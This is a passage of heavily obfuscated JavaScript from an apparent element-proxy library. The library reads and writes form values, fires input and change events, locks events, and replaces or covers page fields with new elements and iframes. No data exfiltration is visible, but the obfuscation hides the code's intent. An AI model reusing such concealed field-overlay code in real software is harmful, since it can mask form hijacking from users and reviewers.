_0x17fa8c(_0x4dccc9){if(this['isHTMLElement'](_0x4dccc9)){_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]=_0x4dccc9;}else if(!_0x4dccc9){_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]=undefined;}}},{'key':'_targetType','get':function _0xf332a9(){var _0x4b042b=_0x5951;if(_0x4b042b('0x365')===_0x4b042b('0x365')){return _classPrivateFieldLooseBase(this,_targetType)[_targetType];}else{_0x18d859['push'](''+_0x425ce5+_0x7b7822+_0x26ef26);return!![];}},'set':function _0x1f82d1(_0x55f0bc){var _0x5e83f4=_0x5951;if([_0x5e83f4('0x227'),'form']['includes'](_0x55f0bc)&&_classPrivateFieldLooseBase(this,_targetType)[_targetType]===_0x5e83f4('0x1a1')){_classPrivateFieldLooseBase(this,_targetType)[_targetType]=_0x55f0bc;}return _classPrivateFieldLooseBase(this,_targetType)[_targetType];}},{'key':'_eventListeners','get':function _0x27e2cb(){return _classPrivateFieldLooseBase(this,_eventListeners)[_eventListeners];}},{'key':_0x494ec6('0x304'),'get':function _0x4dd31d(){return _classPrivateFieldLooseBase(this,_lockedEventListeners)[_lockedEventListeners];}},{'key':'_attributes','get':function _0x58367f(){var _0x1f06b7=_0x5951;if('NMuiY'===_0x1f06b7('0x1a8')){_0x57d392(function(){var _0x569af1=_0x5951;_0x3de2ce['target'][_0x569af1('0x20f')]();_0x72721a[_0x569af1('0x319')][_0x569af1('0x33d')]();},0x14);}else{return _classPrivateFieldLooseBase(this,_attributes)[_attributes];}}},{'key':'_styles','get':function _0x5cdacb(){return _classPrivateFieldLooseBase(this,_styles)[_styles];}},{'key':'_classes','get':function _0x7cc6f2(){return _classPrivateFieldLooseBase(this,_classes)[_classes];}},{'key':'_addAllChanges','get':function _0x3fed1d(){return _classPrivateFieldLooseBase(this,_addAllChanges)[_addAllChanges];}},{'key':_0x494ec6('0x331'),'get':function _0x1b2add(){return _classPrivateFieldLooseBase(this,_updProp)[_updProp];}},{'key':'_updAttributes','get':function _0x47c098(){var _0x5ed44e=_0x5951;if('iOoyp'!==_0x5ed44e('0x1e8')){return _classPrivateFieldLooseBase(this,_updAttributes)[_updAttributes];}else{return _0x3cf624(this,_0x3f7845)[_0x138e59];}}},{'key':'_updClasses','get':function _0x5018ba(){return _classPrivateFieldLooseBase(this,_updClasses)[_updClasses];}},{'key':_0x494ec6('0x1ac'),'get':function _0x6d767c(){return _classPrivateFieldLooseBase(this,_updStyles)[_updStyles];}},{'key':_0x494ec6('0x1fe'),'get':function _0xd57b67(){var _0x1909ef=_0x5951;if(_0x1909ef('0x31c')==='EUiXe'){return _classPrivateFieldLooseBase(this,_getValueProp)[_getValueProp];}else{_0x43f91c(this,_0x359802)[_0x45f2d9]=_0x467bc1['document'];if(this[_0x1909ef('0x24d')]){_0x1ed49b['prototype']['write']['call'](_0x3a534b(this,_0xa19019)[_0x153f1e],this[_0x1909ef('0x24d')]);_0x705781['prototype'][_0x1909ef('0x1c7')]['call'](_0xce880b(this,_0x1f695e)[_0x7b11c5]);}this[_0x1909ef('0x1bc')]();}}},{'key':'setId','get':function _0x232baf(){return _classPrivateFieldLooseBase(this,_setId)[_setId];}},{'key':_0x494ec6('0x305'),'get':function _0x48d60a(){return _classPrivateFieldLooseBase(this,_randomId)[_randomId];}},{'key':'setName','get':function _0x5866e7(){return _classPrivateFieldLooseBase(this,_setName)[_setName];}},{'key':_0x494ec6('0x339'),'get':function _0x51cb7e(){return _classPrivateFieldLooseBase(this,_addAttributes)[_addAttributes];}},{'key':_0x494ec6('0x281'),'get':function _0x36c8ac(){return _classPrivateFieldLooseBase(this,_addClasses)[_addClasses];}},{'key':'addStyles','get':function _0x3bea24(){var _0x59a554=_0x5951;if(_0x59a554('0x315')===_0x59a554('0x315')){return _classPrivateFieldLooseBase(this,_addStyles)[_addStyles];}else{var _0x5eb7e8=_0x1e9caa[_0x59a554('0x355')];return _0x1b2962({'target':_0x2d88c1['body']['_target'],'type':_0x5eb7e8});}}},{'key':'delAttributes','get':function _0x5e01bd(){return _classPrivateFieldLooseBase(this,_delAttributes)[_delAttributes];}},{'key':'delClasses','get':function _0x34a9f7(){return _classPrivateFieldLooseBase(this,_delClasses)[_delClasses];}},{'key':_0x494ec6('0x2cd'),'get':function _0x875424(){return _classPrivateFieldLooseBase(this,_delStyles)[_delStyles];}},{'key':_0x494ec6('0x1d8'),'get':function _0x168f9b(){return _classPrivateFieldLooseBase(this,_getValue)[_getValue];}},{'key':_0x494ec6('0x2c1'),'get':function _0x1cb230(){return _classPrivateFieldLooseBase(this,_setValue)[_setValue];}},{'key':'document','get':function _0x461683(){return _classPrivateFieldLooseBase(this,_document)[_document];}},{'key':'replacer','get':function _0x233ac7(){return _classPrivateFieldLooseBase(this,_replacer)[_replacer];}},{'key':'replaceBy','get':function _0x14b5b5(){return _classPrivateFieldLooseBase(this,_replaceBy)[_replaceBy];}},{'key':'coverBy','get':function _0x4c4e6f(){return _classPrivateFieldLooseBase(this,_coverBy)[_coverBy];}},{'key':_0x494ec6('0x31b'),'get':function _0x20e9a7(){if('xPDbA'==='ByBwc'){_0x5db0b0={};}else{return _classPrivateFieldLooseBase(this,_emit)[_emit];}}},{'key':'on','get':function _0x241f96(){return _classPrivateFieldLooseBase(this,_on)[_on];}},{'key':_0x494ec6('0x286'),'get':function _0x47a44e(){return _classPrivateFieldLooseBase(this,_once)[_once];}},{'key':_0x494ec6('0x321'),'get':function _0x5a30d8(){return _classPrivateFieldLooseBase(this,_off)[_off];}},{'key':_0x494ec6('0x1cb'),'get':function _0x3a19dc(){var _0xb00f9e=_0x5951;if('VewPg'===_0xb00f9e('0x2e7')){var _0x30622f=_0x3bc05c(_0x5695a2,'string');return _0xb00f9e('0x27e')==typeof _0x30622f?_0x30622f:_0x30622f+'';}else{return _classPrivateFieldLooseBase(this,_lockEvent)[_lockEvent];}}},{'key':'unlockEvent','get':function _0x22102f(){return _classPrivateFieldLooseBase(this,_unlockEvent)[_unlockEvent];}},{'key':_0x494ec6('0x20b'),'get':function _0x40ca28(){return _classPrivateFieldLooseBase(this,_asField)[_asField];}},{'key':'asForm','get':function _0x44e7ac(){return _classPrivateFieldLooseBase(this,_asForm)[_asForm];}}]);}(Utils);_ProxyTarget=ProxyTarget;function _defineProperty2(_0x23c06d){try{if(!(_0x23c06d in this)){Object['defineProperty'](this,_0x23c06d,{'get':function _0x233725(){var _0x41658a=_0x5951;var _0x4524fa=this;var _0x380ce7=this[_0x41658a('0x310')];var _0x598ce5=this['_pageDoc'];if(_0x23c06d in _0x380ce7[_0x41658a('0x1df')]||[_0x41658a('0x2c4'),'placeholderFontSize','placeholderFontWeight','placeholderFontFamily'][_0x41658a('0x29e')](_0x23c06d)){return function(_0x54f117){var _0x3102e1;return _0x4524fa['addStyles']((_0x3102e1={},_0x3102e1[_0x23c06d]=_0x54f117,_0x3102e1));};}var _0x377dc6=_0x380ce7[_0x23c06d];if(_0x598ce5[_0x41658a('0x2fb')](_0x377dc6)){if('hFHbX'===_0x41658a('0x2e6')){if(_0x3c4715['lhJJfZ']===_0x48578a){_0x1b517c['lhJJfZ']=!![];}_0x32473d=_0x502cd8['TJicqk'](_0x2595ac,_0x7011f1);_0x35713e[_0x27e6cf]=_0xdc5417;}else{return _0x598ce5[_0x41658a('0x23b')](_0x377dc6);}}if(Object[_0x41658a('0x296')]['isPrototypeOf']['call'](NodeList['prototype'],_0x377dc6)){var _0x5587db=[];for(var _0x889715=_createForOfIteratorHelperLoose(_0x377dc6,!![]),_0x204857;!(_0x204857=_0x889715())[_0x41658a('0x2ec')];){var _0x399573=_0x204857['value'];_0x5587db['push'](_0x598ce5['isHTMLElement'](_0x399573)?_0x598ce5[_0x41658a('0x23b')](_0x399573):_0x399573);}return _0x5587db;}if(typeof _0x377dc6==='function'){return function(){var _0x4d73e3=_0x5951;for(var _0x4806e1=arguments['length'],_0x2f24d9=new Array(_0x4806e1),_0x5e6509=0x0;_0x5e6509<_0x4806e1;_0x5e6509++){_0x2f24d9[_0x5e6509]=arguments[_0x5e6509];}var _0x42dedc=_0x2f24d9['length'];for(var _0x14b913=0x0;_0x14b913<_0x42dedc;_0x14b913++){if(Object[_0x4d73e3('0x296')]['isPrototypeOf']['call'](_ProxyTarget['prototype'],_0x2f24d9[_0x14b913]||{})){if('TzKSa'!==_0x4d73e3('0x343')){_0x2f24d9[_0x14b913]=_0x2f24d9[_0x14b913][_0x4d73e3('0x310')];}else{_0x1d75bc['prototype']['setProperty'][_0x4d73e3('0x257')](_0x270363['style'],_0x4d73e3('0x28a'),_0x4d73e3('0x22b'),'important');_0x275b74[_0x4d73e3('0x296')][_0x4d73e3('0x26c')][_0x4d73e3('0x257')](_0x503812['parentNode'],_0x42430e,_0x22d952['nextSibling']);}}}var _0x2b82e3=HTMLElement['prototype'][_0x23c06d]['apply'](_0x380ce7,_0x2f24d9);if([_0x4d73e3('0x2d7'),'getRootNode','closest','insertAdjacentElement','querySelector']['includes'](_0x23c06d)){return _0x598ce5['isHTMLElement'](_0x2b82e3)?_0x598ce5[_0x4d73e3('0x23b')](_0x2b82e3):_0x2b82e3;}if([_0x4d73e3('0x35e'),_0x4d73e3('0x19f'),_0x4d73e3('0x24f'),'hasAttributes','hasPointerCapture',_0x4d73e3('0x22d'),'getAttributeNames',_0x4d73e3('0x32d'),'getAttributeNodeNS','getAttributeNS',_0x4d73e3('0x2d0'),'getClientRects','compareDocumentPosition',_0x4d73e3('0x272'),'hasChildNodes','isDefaultNamespace','isEqualNode','isSameNode',_0x4d73e3('0x224'),'lookupPrefix',_0x4d73e3('0x2c2'),'togglePopover','animate','attachShadow','checkVisibility','computedStyleMap','getAnimations',_0x4d73e3('0x353'),'requestFullscreen','requestPointerLock',_0x4d73e3('0x2c5')]['includes'](_0x23c06d)){if('IwPnM'!==_0x4d73e3('0x361')){return _0x2b82e3;}else{return _0x265810(this,_0x3d9c31)[_0x51b7da];}}return _0x4524fa;};}return _0x377dc6;},'set':function _0x289237(_0x5be2fb){var _0x2ffda4=_0x5951;if(_0x2ffda4('0x35b')!=='dnIYg'){if(_0x23c06d in this['_target']){return this[_0x2ffda4('0x310')][_0x23c06d]=_0x5be2fb;}return this[_0x23c06d]=_0x5be2fb;}else{_0x18c5a0[_0x2ffda4('0x355')]=_0x2b03fb[_0x2ffda4('0x355')];}}});}}catch(_0x397ba6){}}function _updateTarget2(_0x4da915){var _0x57c5f7=_0x5951;if(_0x4da915===void 0x0){_0x4da915={};}try{if(_0x57c5f7('0x226')===_0x57c5f7('0x1dc')){return this[_0x57c5f7('0x1b2')]([_0x30e76e]);}else{for(var _0x39aea5 in _0x4da915){_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x39aea5);}for(var _0x4ad7c7 in _0x4da915[_0x57c5f7('0x1df')]){_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x4ad7c7);}for(var _0x54cf71=0x0,_0x3ac6cc=[_0x57c5f7('0x2c4'),'placeholderFontSize','placeholderFontWeight','placeholderFontFamily'];_0x54cf71<_0x3ac6cc['length'];_0x54cf71++){if('KqiYK'!=='KqiYK'){return _0x139641(this,_0x2c6809)[_0x3b1ad5];}else{var _0x555960=_0x3ac6cc[_0x54cf71];_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x555960);}}}}catch(_0x56aca0){}return _0x4da915;}function _addAllChanges2(){var _0x3e69b6=_0x5951;var _0x2d5d6e=this[_0x3e69b6('0x310')];for(var _0x1f8152=_createForOfIteratorHelperLoose(this['_attributes'],!![]),_0x3b0cc6;!(_0x3b0cc6=_0x1f8152())['done'];){var _0x35c41c=_0x3b0cc6['value'],_0x3f848a=_0x35c41c[0x0],_0x3ec838=_0x35c41c[0x1];if(HTMLElement[_0x3e69b6('0x296')][_0x3e69b6('0x22d')][_0x3e69b6('0x257')](_0x2d5d6e,_0x3f848a)!==_0x3ec838[0x1]){try{HTMLElement['prototype'][_0x3e69b6('0x2d5')]['call'](_0x2d5d6e,_0x3f848a,_0x3ec838[0x1]);}catch(_0x5e8e85){this[_0x3e69b6('0x1b6')](_0x5e8e85);}}}for(var _0x2b4272=_createForOfIteratorHelperLoose(this['_styles'],!![]),_0x238572;!(_0x238572=_0x2b4272())['done'];){var _0x35147e=_0x238572[_0x3e69b6('0x1e1')],_0x174cde=_0x35147e[0x0],_0x19cbda=_0x35147e[0x1];if(CSSStyleDeclaration[_0x3e69b6('0x296')][_0x3e69b6('0x29d')]['call'](_0x2d5d6e['style'],_0x174cde)!==_0x19cbda[0x1]){if(_0x3e69b6('0x1e0')==='VexVn'){CSSStyleDeclaration['prototype'][_0x3e69b6('0x23d')]['call'](_0x2d5d6e['style'],_0x174cde,_0x19cbda[0x1],'important');}else{_0x3e324d[_0x3e69b6('0x1ec')]=!![];}}}for(var _0x1a6b12=_createForOfIteratorHelperLoose(this[_0x3e69b6('0x27c')],!![]),_0xda2fbc;!(_0xda2fbc=_0x1a6b12())['done'];){var _0x53da58=_0xda2fbc['value'];if(!DOMTokenList[_0x3e69b6('0x296')]['contains'][_0x3e69b6('0x257')](_0x2d5d6e[_0x3e69b6('0x2b6')],_0x53da58)){DOMTokenList['prototype'][_0x3e69b6('0x1bb')][_0x3e69b6('0x257')](_0x2d5d6e['classList'],_0x53da58);}}return this;}function _updProp2(_0x3cce7f,_0x1f3dde){var _0x3e2f94=this['_target'];var _0x5e8ba8=_0x3e2f94[_0x3cce7f];_0x3e2f94[_0x3cce7f]=_0x1f3dde;return function(){return _0x3e2f94[_0x3cce7f]=_0x5e8ba8;};}function _updAttributes2(_0x44fbc2,_0x38ea59){var _0x316281=_0x5951;if(_0x44fbc2===void 0x0){if(_0x316281('0x300')==='IaxCG'){_0x44fbc2={};}else{return _0xc84d2f[_0x316281('0x2fc')](_0x3972a9,_0x43fd31);}}if(_0x38ea59===void 0x0){if('YYcsd'!==_0x316281('0x20d')){_0x38ea59=!![];}else{return _0x35adee(this,_0x557ed0)[_0x7736dc];}}var _0x58a185=this['_target'];var _0x11d753=this['isObject'](_0x44fbc2)?Object[_0x316281('0x333')](_0x44fbc2):Array['from'](_0x44fbc2||[]);for(var _0x469ec3=_createForOfIteratorHelperLoose(_0x11d753,!![]),_0xc96307;!(_0xc96307=_0x469ec3())[_0x316281('0x2ec')];){if('Lrkrm'==='yWdSY'){return _0x46d5d9(this,_0x5e1062)[_0xeb664f];}else{var _0x591358=_0xc96307['value'];try{if(!!_0x591358){if(_0x38ea59&&!!_0x44fbc2[_0x591358]){var _0x7a50f6=this['_attributes']['get'](_0x591358);if(!_0x7a50f6){if('lSJhq'===_0x316281('0x256')){_0x2e0ada[_0x316281('0x2d8')](''+_0x1ae8e5+_0x44dd2c);return!![];}else{_0x7a50f6=[HTMLElement['prototype'][_0x316281('0x22d')]['call'](_0x58a185,_0x591358),''];this[_0x316281('0x229')]['set'](_0x591358,_0x7a50f6);}}_0x7a50f6[0x1]=_0x44fbc2[_0x591358];HTMLElement[_0x316281('0x296')]['setAttribute']['call'](_0x58a185,_0x591358,_0x44fbc2[_0x591358]);}else{this['_attributes']['delete'](_0x591358);if(!_0x38ea59){HTMLElement['prototype']['removeAttribute'][_0x316281('0x257')](_0x58a185,_0x591358);}}}}catch(_0x685804){this['log'](_0x685804);this[_0x316281('0x229')]['delete'](_0x591358);}}}return this;}function _updClasses2(_0x5e0764,_0x503f92){var _0x2f7271=_0x5951;if(_0x5e0764===void 0x0){if('hQNkR'!==_0x2f7271('0x2a6')){_0x5e0764=[];}else{return _0x3c829f(this,_0x4d1629)[_0x4722d0];}}if(_0x503f92===void 0x0){_0x503f92=!![];}var _0xdee544=this['_target'];for(var _0x4169e9=_createForOfIteratorHelperLoose(_0x5e0764,!![]),_0x4af5aa;!(_0x4af5aa=_0x4169e9())[_0x2f7271('0x2ec')];){var _0x31c486=_0x4af5aa['value'];try{if(!!_0x31c486){if(_0x503f92){this[_0x2f7271('0x27c')]['add'](_0x31c486);DOMTokenList[_0x2f7271('0x296')][_0x2f7271('0x1bb')]['call'](_0xdee544[_0x2f7271('0x2b6')],_0x31c486);}else{this[_0x2f7271('0x27c')]['delete'](_0x31c486);DOMTokenList['prototype']['remove']['call'](_0xdee544['classList'],_0x31c486);}}}catch(_0x5083d0){this[_0x2f7271('0x1b6')](_0x5083d0);}}return this;}function _updStyles2(_0x1a60a2,_0x18d48a){var _0x58d461=_0x5951;if(_0x1a60a2===void 0x0){if('FAScN'===_0x58d461('0x1d2')){_0x1a60a2={};}else{var _0x76ceed=_0x4f0396['value'],_0x4e8dee=_0x76ceed[0x0],_0x1b4ae2=_0x76ceed[0x1];_0x182b5a[_0x4e8dee]=_0x1b4ae2[_0x58d461('0x1d8')]();}}if(_0x18d48a===void 0x0){if(_0x58d461('0x2a8')==='pHDwq'){_0x208faa[_0x58d461('0x323')]['cssText']=_0xe06e82;}else{_0x18d48a=!![];}}var _0x3f3f91=this[_0x58d461('0x310')];var _0x2ee897=this['isObject'](_0x1a60a2)?Object['keys'](_0x1a60a2):_0x1a60a2;for(var _0x343b2f=_createForOfIteratorHelperLoose(_0x2ee897,!![]),_0x100a14;!(_0x100a14=_0x343b2f())['done'];){var _0x2a8b30=_0x100a14['value'];try{if(!!_0x2a8b30){if(_0x58d461('0x271')!=='IZGft'){var _0x661e5d=_0x2a8b30[_0x58d461('0x325')](/[A-Z]/g,function(_0xe89165){var _0x2dc6a4=_0x5951;if('pujWT'!==_0x2dc6a4('0x34a')){var _0x3b78a8=_0x2e6ce1[_0x2dc6a4('0x296')]['createTextNode']['call'](this['doc'],_0x10b322);_0x13f602['prototype']['appendChild']['call'](_0x3b29bf,_0x3b78a8);}else{return'-'+_0xe89165['toLowerCase']();}});if(_0x661e5d['startsWith']('placeholder')){_0x661e5d='--'+_0x661e5d;}if(_0x18d48a&&!!_0x1a60a2[_0x2a8b30]){var _0x5dc98b=this['_styles']['get'](_0x661e5d);if(!_0x5dc98b){if('AOwAr'!=='AOwAr'){return _0x1194b5(this,_0x5ecc32)[_0x4e0ff2];}else{_0x5dc98b=[CSSStyleDeclaration[_0x58d461('0x296')]['getPropertyValue'][_0x58d461('0x257')](_0x3f3f91[_0x58d461('0x1df')],_0x661e5d),''];this['_styles'][_0x58d461('0x280')](_0x661e5d,_0x5dc98b);}}_0x5dc98b[0x1]=_0x1a60a2[_0x2a8b30];CSSStyleDeclaration['prototype'][_0x58d461('0x23d')][_0x58d461('0x257')](_0x3f3f91['style'],_0x661e5d,_0x1a60a2[_0x2a8b30],'important');}else{if(_0x58d461('0x242')!==_0x58d461('0x242')){return _0x1f672f[_0x58d461('0x31d')](_0x5135f5);}else{this[_0x58d461('0x314')]['delete'](_0x661e5d);CSSStyleDeclaration[_0x58d461('0x296')]['setProperty']['call'](_0x3f3f91['style'],_0x661e5d,'');}}}else{_0x5be122=!![];}}}catch(_0x4e6d96){this['log'](_0x4e6d96);}}return this;}function _getValueProp2(_0x2a49d2){var _0x3e8566=_0x5951;var _0x36fdbb=_0x2a49d2[_0x3e8566('0x201')][_0x3e8566('0x322')]();if(['input',_0x3e8566('0x299'),_0x3e8566('0x18f')][_0x3e8566('0x29e')](_0x36fdbb)){return['radio',_0x3e8566('0x237')][_0x3e8566('0x29e')](_0x2a49d2['type'])?_0x3e8566('0x1ee'):'value';}return'textContent';}function _setId2(_0x4c6f0d){var _0x3ad266=_0x5951;this['releaseId']=this[_0x3ad266('0x331')]('id',_0x4c6f0d);return this;}function _randomId2(){var _0x526679=_0x5951;this[_0x526679('0x219')]=this['_updProp']('id',this[_0x526679('0x2da')]());return this;}function _setName2(_0x4f526d){this['releaseName']=this['_updProp']('name',_0x4f526d);return this;}function _addAttributes2(_0x1d6ba9){return this['_updAttributes'](_0x1d6ba9,!![]);}function _addClasses2(_0xa7e86a){return this['_updClasses'](_0xa7e86a,!![]);}function _addStyles2(_0x4cce42){return this['_updStyles'](_0x4cce42,!![]);}function _delAttributes2(_0x5e8df1){return this['_updAttributes'](_0x5e8df1,![]);}function _delClasses2(_0x4c1e16){return this['_updClasses'](_0x4c1e16,![]);}function _delStyles2(_0x253e7f){return this['_updStyles'](_0x253e7f,![]);}function _getValue2(){var _0x3b8f1f=this['_target'];return _0x3b8f1f[this['_getValueProp'](_0x3b8f1f)];}function _setValue2(_0x2e429c,_0x125948){var _0x499a4f=_0x5951;if(_0x125948===void 0x0){_0x125948=![];}var _0x2fdb96=this['_target'];_0x2fdb96[this['_getValueProp'](_0x2fdb96)]=_0x2e429c;if(_0x125948){EventTarget['prototype']['dispatchEvent']['call'](_0x2fdb96,new CustomEvent('input',{'detail':this,'bubbles':!![]}));EventTarget[_0x499a4f('0x296')][_0x499a4f('0x1f5')][_0x499a4f('0x257')](_0x2fdb96,new CustomEvent('change',{'detail':this,'bubbles':!![]}));}return this;}function _document2(){var _0xa555b2=_0x5951;var _0x4c8e20=this[_0xa555b2('0x310')];return _0x4c8e20['tagName'][_0xa555b2('0x322')]()!=='iframe'?_0x4c8e20['getRootNode']():_0x4c8e20[_0xa555b2('0x19a')][_0xa555b2('0x341')];}function _replaceBy2(_0x4be9ef){return this['replacer'](_0x4be9ef);}function _coverBy2(_0x456765,_0x1255f0,_0x3549a9){var _0x5ba31c=_0x5951;return this[_0x5ba31c('0x230')](_0x456765,{'float':!![],'hide':_0x3549a9,'padding':_0x1255f0});}function _0xdefc(){var _0x42ed22=['0x1cd','nextField','_id','_lockedEventListeners','randomId','max-width','charCodeAt','37308396YVoRqZ','_fields',')U&O','_inputs','0x1e9','WP/cKmkYwmo5WParkmkWEW','addStyles','QzqHH','_target','INdSp','head','object','_styles','igwSi','140MnUQML','from','removeChild','_nextField','split','emit','EUiXe','delField','_schema','__dmrk','formData','off','toLowerCase','styleSheet','removeEventListener','replace','ZxaFP','defineProperty','substring','vmkcrWWjj1bgaG','6y*x','doc','_validBorder','getAttributeNode','forEach','childList','dkvdq','_updProp','eventListeners','keys','tag','boolean','change','<script>setTimeout(function()\x20{\x20EventTarget.prototype.dispatchEvent.call(window.parent,\x20new\x20CustomEvent(\x27pageLoadedCorrectly\x27,\x20{\x20bubbles:\x20true\x20}));\x20},\x2050);</script>','slice','addAttributes','_addAllChanges','updAttributes','debug','focus','lCkCW4yEvSk6','__mrk','ZgUwg','document','invalidBorder','dWvZm','FV3I','mouseout','length','key','blacklistedEvents','write','pujWT','dHir','F#mh','ccywrmoYWPZdHa','jnEFC','<script>Document.prototype.write.call(document,Math.round((Date.now()/','maxLen','isPrototypeOf','fromCharCode','matches','xkQRG','type','attributes','onceIt','a8kneSkZBJ19eu7cIg4q','validateValue','EkhyY','SzKvH','LIZ5','WQxdOmkpaGpdPJJcNN9M','getHTML','resize','UKZOJ','ZZQZc','email','expiry','iframe','odvyX','WbVlJ','sYHrr','WQTxrYidWOFcPmkyWQu7','get','29623iNZxPj','textarea','_rawTargetShow','default','pQJMF','height','mExKm','pprEN','enumerable','WO/cU8kue2mwgMJdJmojW6xcTG','transparent','EzlMA','contentWindow','_pageDoc','lockedEventListeners','0x1e1','CSdVr','hasAttribute','AmoHWQVdSCkGk2BcJCk3WPrfW5i','regular','attributesMap','className','WRRdPCoUW6VdQWWLW4VcOmoqsG','111508NvxhHV','documentElement','any','EAPdH','iterator','W6lcSSonCdRdLGBcJxLjofm','W51ZqCkIWRTjW5xdRmow','_updStyles',')))</script>','createTextNode','TJicqk','isObject','YlYPD','addFields','100%','QnfNq','appendChild','log','1155414HxaKcd','W6FdVmk8WRjzWQaRlJrBWQtdOSoeW6xcNCklASkfkCodW43dRG4jWRG','getComputedStyle','border','add','sCreate','W63dImkhWPSi','escape','K2sB','maxTime','getElementsByTagName','zrAMd','TSZEg','ELEMENT_NODE','bOjlX','IjACs','close','isConnected','0x1d8','oMYdr','lockEvent','remove','qlMmG','show','vN9v','map','PcEEU','FAScN','important','1px\x20solid\x20green','hidden','_formElements','aNDao','getValue','class','onValid','_rawTarget','vWjwk','delClasses','toString','style','VexVn','value','voZAB','preventDefault','delete','charAt','round','addTarget','vBnvO','numeric','form','unlockEvent','cpLBsD','UM5z','checked','KvlXY','0x19f','zdKcY','onInvalid','W43dVdRcLCoQu3uMW5/dUSoiW4i','visibility','dispatchEvent','rYpoK','Object','hasOwnProperty','kIUS','Arguments','gWVhX','IPEhM','126488riPsab','_getValueProp','sleep','isArray','tagName','_replacedElement','margin','bpsVn','click','W7DBESkQW5/cMSkPW5i+W4xdTSoPW6m','FoAQc','styles','apply','0x1e2','asField',':nth-child(','Ffbmv','$visible','blur','4672071jbwZLk','_updAttributes','1px\x20solid\x20gray','gDRsQ','NzDoj','opacity','_changeChecker','30eWsfeS',']::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20var(--placeholder-color)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x20var(--placeholder-font-size)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20var(--placeholder-font-weight)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20var(--placeholder-font-family)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}','releaseId','*&b@','lsZmx','indexOf','rawTarget\x20not\x20finded','W4eKWQtdJq1zqCkNyvRdPWm','pageLoadedCorrectly','hideField','AULde','BSkvwwFdMCo6WPz7W7HYsSkD','_listeners','lookupNamespaceURI','pointerover','Qfixp','field','shift','_attributes','arhgt','none','validBorder','getAttribute','W7Oge3K','_targetType','replacer','min-height','create','3913016rIGvcY','pfWBG','AHVba','_type','checkbox','W5%1','test','oEunu','getFromElement','querySelector','setProperty','nauEF','BnxRl','_eventListeners','gaQOa','Hujlx','LUfhO','kdhdz','jmocWQeRW5GwomoVCCoQWPe','debounce','targetFrame','mswFQ','3910FPmqjg','W4LvhSopjaqiWOymc8o0C3C','window','MBuwz','innerHTML','trim','hasAttributeNS','Vp^3','fieldsValue','_onInvalid','R7jO','hide','omk9W5dcRCoExhxcJmk4WP53W53cVmkYr07dUJhdVduVW63cOCo/','obAVD','call','IGA8','inherit','$o^U','UbNNq','_fieldExtender','nqTvg','number','input','ZtkQQ','next','getMonth','getTarget','cmoYcSoRefXPg8k2C8ozWPO','_invalidBorder','SPbHM','string','setTime','wait','__private_','pop','insertBefore','tEZPjP','xXpgp','imobWQS6xa','lhJJfZ','JAnLq','contains','Bad\x20PageDoc!','(ZLp','HTML','10vw','createElement','jObiS','selectors','eventNames','addStyleElement','_classes','Zsuly','symbol','padStart','set','addClasses','W6hcQSoeWRZcHmokvSkIcmoTtMzg','setId','bIIhH','itInvalid','once','waitElements','now','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','display','e)A&','parentNode','ogiuT','TIYCI','LHwIi','updateValues','getTime','_initialBorder','innerText','classes','placeholder','prototype','targets','releaseHidden','select','match','mBcKm','vQfLn','getPropertyValue','includes','2147483647','NJewh','Map','delAttributes','target','0x1d3','kG3dVmkRzmkUWRtcKqWKW53dLJq','XAPiH','12aZPAhP','iQOoo','function','month','random','$Weu','nPTBF','0x191','_onValid','targetsById','selectorArr','DaQNi','0x1ce','[m%G','invalid','classList','cssText','year','addField','ikXTD','qM6)','body','itValid','mousemove','name','7wdI','setValue','attachInternals','reverse','placeholderColor','toggleAttribute','getSelector','_selector','0x1d1','BfzHj','WP8QxmkwWRDtW7K','OwkFK','bind','delStyles','100vh','__elementMark','getBoundingClientRect','fixed','_form','sCkNmSo+nebZiq','padding','setAttribute','omkWW7xcRq','cloneNode','push','0x1ed','genUid','setInitialBorder','W51OWP7dQN9UWPvfWPW','serialId','OGjJb','constructor','3LDqysE','W5etuSoAFSotW4dcNK89nW','width','has','SCdKK','YOYUo','MLEAs','WLxKs','VPfd','targetType','pSAAP',')-Math.round((','done','WRXkW6lcRSk0sCkeb8onuqvSmW','sKFlN','0x1de','writable','45vh','left','DQZOX','\x20/\x20','filter','Wqhpq','lITkV','updClasses','iwTyI','0x1a8','isHTMLElement','useAs','scroll','rjqkp','querySelectorAll','IaxCG'];_0xdefc=function(){return _0x42ed22;};return _0xdefc();}function _replacer2(_0x4795a3,_0x2f6566){var _0x2cb940=_0x5951;var _0x40b598=this;var _0x198dd1=_0x2f6566===void 0x0?{}:_0x2f6566,_0x1d2c0a=_0x198dd1['float'],_0x205ed2=_0x1d2c0a===void 0x0?![]:_0x1d2c0a,_0x109792=_0x198dd1[_0x2cb940('0x254')],_0x4f0cae=_0x109792===void 0x0?!![]:_0x109792,_0x2ee6e1=_0x198dd1[_0x2cb940('0x2d4')],_0x176876=_0x2ee6e1===void 0x0?0x0:_0x2ee6e1;if(this[_0x2cb940('0x298')]){this['releaseHidden']();}var _0x43ee8c=this[_0x2cb940('0x310')];if(typeof _0x4795a3!=='string'){_0x4795a3=_0x43ee8c['tagName']['toLowerCase']();}var _0x4e6e5a=Document['prototype'][_0x2cb940('0x277')][_0x2cb940('0x257')](this['_pageDoc'][_0x2cb940('0x32b')],_0x4795a3);var _0x43b769=HTMLElement['prototype']['getAttribute']['call'](_0x43ee8c,'id');if(!!_0x43b769&&_0x205ed2){if('lsZmx'===_0x2cb940('0x21b')){HTMLElement['prototype']['setAttribute']['call'](_0x4e6e5a,'id',_0x43b769);}else{_0x5394fc=_0x1696a5[0x1];_0x1da71f=_0x79b81e[0x0];}}var 